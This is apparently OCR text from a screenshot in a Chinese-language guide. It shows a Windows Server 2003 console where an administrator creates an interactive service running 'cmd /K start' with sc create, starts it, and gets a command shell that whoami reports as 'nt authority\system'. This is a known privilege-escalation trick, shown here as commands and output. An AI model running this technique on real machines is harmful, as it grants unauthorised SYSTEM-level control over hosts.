 C:\Documents and Settings\Administrator>sc Create syscmd binPath= "cmd /K start"
 type= own type= interact
[SC] CreateService 成功
C:\Documents and Settings\Administrator>sc start syscmd
[SC] StartService 失败 1053:
服务没有及时响应启动或控制请求。
C:\Documents and Settings\Administrator>
C:\WINDOWS\system32\cmd.exe
Microsoft Windows [版本 5.2.3790]
(C) 版权所有 1985-2003 Microsoft Corp.
C:\WINDOWS\system32>whoami
nt authority\system
C:\WINDOWS\system32>